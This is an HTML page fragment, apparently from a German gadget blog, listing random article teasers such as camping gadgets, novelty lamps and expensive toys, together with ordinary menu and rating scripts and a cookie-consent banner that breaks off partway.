                    <div id="nav-below" class="pagination" style="display: none;">
                    <div class="nav-previous"></div>
                    <div class="nav-next"></div>
            </div>
                <!-- pagination -->

    </div><!-- end .wrap-content -->

        
<div class="clear"></div>
</div><!-- end .home-fullwidth -->
 

<!-- Begin Footer -->
<footer> 

	<div class="social-section">
	    <!-- footer social icons. -->
	    	        <ul class="footer-social">
<li><a href="#"><i class="fa fa-twitter"></i></a></li>
<li><a href="#"><i class="fa fa-facebook"></i></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
<li><a href="#"><i class="fa fa-youtube"></i></a></li>
<li><a href="#"><i class="fa fa-vimeo-square"></i></a></li>
<li><a href="#"><i class="fa fa-tumblr"></i></a></li>
<li><a href="#"><i class="fa fa-dribbble"></i></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i></a></li>
<li><a href="#"><i class="fa fa-linkedin"></i></a></li>
<li><a href="#"><i class="fa fa-flickr"></i></a></li>
<li><a href="#"><i class="fa fa-rss"></i></a></li>
</ul>	    	</div>

            <!-- Begin random articles on slide -->
      <div class="featured-articles">

        <div class="featured-title">
            <h3>Random Articles</h3>
            <div class="slide-nav">
              <span id="slider-prev2"></span>
              <span id="slider-next2"></span>
            </div><!-- end .slide-nav -->          
        </div><!-- end .featured-title --> 
               
        <ul class="random-articles-slider">
                 

            <li class="post-slide post-1479 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-roulette tag-shots tag-trinkspiel">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Roulette Trinkspiel</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/uncategorized/" class="tiptipBlog" title="View all posts in Uncategorized" >Uncategorized</a>                     </div><!-- end .article-category -->  
              
                                    <img width="300" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20145'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/shot_Trinkspiel.jpg" /><noscript><img width="300" height="145" src="https://darumbinichblank.de/wp-content/uploads/2014/11/shot_Trinkspiel.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/roulette-trinkspiel/">Roulette Trinkspiel</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-3348 post type-post status-publish format-standard has-post-thumbnail hentry category-die-teuersten-produkte-de-de tag-fussball tag-gameboy tag-nintendo tag-puppen tag-spielzeu tag-teddybaer tag-tuere">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für 13 Der Teuersten Spielzeuge der Welt</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/" class="tiptipBlog" title="View all posts in Die teuersten Produkte" >Die teuersten Produkte</a>                     </div><!-- end .article-category -->  
              
                                    <img width="300" height="158" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20158'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2016/09/wii_puppe.jpg 780w, https://darumbinichblank.de/wp-content/uploads/2016/09/wii_puppe-768x403.jpg 768w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2016/09/wii_puppe.jpg" /><noscript><img width="300" height="158" src="https://darumbinichblank.de/wp-content/uploads/2016/09/wii_puppe.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2016/09/wii_puppe.jpg 780w, https://darumbinichblank.de/wp-content/uploads/2016/09/wii_puppe-768x403.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/13-der-teuersten-spielzeuge-der-welt/">13 Der Teuersten Spielzeuge der Welt</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1837 post type-post status-publish format-standard has-post-thumbnail hentry category-moebel tag-arcade tag-games tag-retro tag-tisch">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Acrcade-Spiel-Tisch</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/moebel/" class="tiptipBlog" title="View all posts in Möbel" >Möbel</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/01/arcade-Konsolen-Tisch.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/01/arcade-Konsolen-Tisch.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/acrcade-spiel-tisch/">Acrcade-Spiel-Tisch</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-6447 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Multifunktionale Campingtoiletten-, Umkleide-, Dusch- und Badezelt</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="300" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="tragbare Toilette und Schutz" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-300x165.webp" /><noscript><img width="300" height="165" src="https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-300x165.webp" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="tragbare Toilette und Schutz" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/multifunktionale-campingtoiletten-umkleide-dusch-und-badezelt/">Multifunktionale Campingtoiletten-, Umkleide-, Dusch- und Badezelt</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1612 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff category-reisen tag-camping tag-haengend tag-zelt">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Hängendes Camping Zelt</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="273" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20273%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/hängendes_zelt.jpg" /><noscript><img width="273" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/hängendes_zelt.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/haengendes-camping-zelt/">Hängendes Camping Zelt</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-2314 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-camping tag-filter tag-gadgets tag-kocher tag-lampe">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für 13 Camping Gadgets die man unbedingt haben sollte</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/09/aufblasbares_solarlicht.jpg" /><noscript><img width="248" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/09/aufblasbares_solarlicht.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/13-camping-gadgets-die-man-unbeding-haben-sollte/">13 Camping Gadgets die man unbedingt haben sollte</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1632 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-fenster tag-ladegeraet tag-solar">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Solarladegerät</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/solar_ladegerät.jpg 1500w, https://darumbinichblank.de/wp-content/uploads/2014/12/solar_ladegerät-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/solar_ladegerät-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/solar_ladegerät-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/solar_ladegerät-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/solar_ladegerät.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/solar_ladegerät.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/solar_ladegerät.jpg 1500w, https://darumbinichblank.de/wp-content/uploads/2014/12/solar_ladegerät-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/solar_ladegerät-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/solar_ladegerät-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/solar_ladegerät-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/solarladegeraet/">Solarladegerät</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-2266 post type-post status-publish format-standard has-post-thumbnail hentry category-moebel tag-accessoires tag-bohemian tag-boho tag-chic tag-design tag-moebel">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Boho Möbel und Designs</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/moebel/" class="tiptipBlog" title="View all posts in Möbel" >Möbel</a>                     </div><!-- end .article-category -->  
              
                                    <img width="207" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/08/Boho_möbel.jpg" /><noscript><img width="207" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/08/Boho_möbel.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/boho-moebel-und-designs/">Boho Möbel und Designs</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1369 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-carbonite tag-han-solo tag-huelle tag-iphone tag-star-wars">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Han Solo iPhone Hülle</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/03/han-soloiphone.jpg 385w, https://darumbinichblank.de/wp-content/uploads/2014/03/han-soloiphone-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/03/han-soloiphone-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/03/han-soloiphone-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/03/han-soloiphone-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/03/han-soloiphone.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/03/han-soloiphone.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/03/han-soloiphone.jpg 385w, https://darumbinichblank.de/wp-content/uploads/2014/03/han-soloiphone-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/03/han-soloiphone-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/03/han-soloiphone-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/03/han-soloiphone-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/han-solo-iphone-huelle/">Han Solo iPhone Hülle</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1976 post type-post status-publish format-standard has-post-thumbnail hentry category-moebel tag-batman tag-comic tag-superman tag-tischlampe">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Batman Tischlampe</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/moebel/" class="tiptipBlog" title="View all posts in Möbel" >Möbel</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/07/Batman_Tischlampe-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/batman-tischlampe/">Batman Tischlampe</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1304 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-alarm tag-bombe tag-wecker">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Bombenalarm</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/05/Bombenalarm.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/05/Bombenalarm.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/bombenalarm/">Bombenalarm</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1672 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff category-gadgets tag-gaming tag-keyboard tag-led tag-tastatur">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Programmierbare LED Gaming Tastatur</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Multicolor_gaming_tastatur.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Multicolor_gaming_tastatur.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/programmierbare-led-gaming-tastatur/">Programmierbare LED Gaming Tastatur</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           
        </ul><!-- end .random-articles-slider -->        
      </div> <div class="clear"></div> <!-- end .featured-articles -->
      

    <div class="wrap-footer">
        <div class="copyright">
                        Darumbinichblank<br /> Copyright © 2024            
        </div>
    </div>
	<p id="back-top" style="display: block;"><a href="#top"><span></span></a></p>
</footer><!-- end #footer -->

<!-- Menu & link arrows -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {var jquerycssmenu={fadesettings:{overduration:0,outduration:100},buildmenu:function(b,a){jQuery(document).ready(function(e){var c=e("#"+b+">ul");var d=c.find("ul").parent();d.each(function(g){var h=e(this);var f=e(this).find("ul:eq(0)");this._dimensions={w:this.offsetWidth,h:this.offsetHeight,subulw:f.outerWidth(),subulh:f.outerHeight()};this.istopheader=h.parents("ul").length==1?true:false;f.css({top:this.istopheader?this._dimensions.h+"px":0});h.children("a:eq(0)").css(this.istopheader?{paddingRight:a.down[2]}:{}).append('<img src="'+(this.istopheader?a.down[1]:a.right[1])+'" class="'+(this.istopheader?a.down[0]:a.right[0])+'" style="border:0;" />');h.hover(function(j){var i=e(this).children("ul:eq(0)");this._offsets={left:e(this).offset().left,top:e(this).offset().top};var k=this.istopheader?0:this._dimensions.w;k=(this._offsets.left+k+this._dimensions.subulw>e(window).width())?(this.istopheader?-this._dimensions.subulw+this._dimensions.w:-this._dimensions.w):k;i.css({left:k+"px"}).fadeIn(jquerycssmenu.fadesettings.overduration)},function(i){e(this).children("ul:eq(0)").fadeOut(jquerycssmenu.fadesettings.outduration)})});c.find("ul").css({display:"none",visibility:"visible"})})}};var arrowimages={down:['downarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-down.png'], right:['rightarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-right.png']}; jquerycssmenu.buildmenu("myjquerymenu", arrowimages); jquerycssmenu.buildmenu("myjquerymenu-cat", arrowimages);});</script>

<!-- Footer Theme output -->
	<script>window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function(){jQuery(".thumbs-rating-container").each(function(b){var a=jQuery(this).data("content-id");var c="thumbsrating"+a;if(localStorage.getItem(c)){if(localStorage.getItem("thumbsrating"+a+"-1")){jQuery(this).find(".thumbs-rating-up").addClass("thumbs-rating-voted")}if(localStorage.getItem("thumbsrating"+a+"-0")){jQuery(this).find(".thumbs-rating-down").addClass("thumbs-rating-voted")}}})});});</script>
	
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um Ihnen ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie diesen Technologien zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn Sie Ihre Zustimmung nicht erteilen oder zurückziehen, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten, vom Teilnehmer oder Nutzer ausdrücklich gewünschten Dienstes zu ermöglichen, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
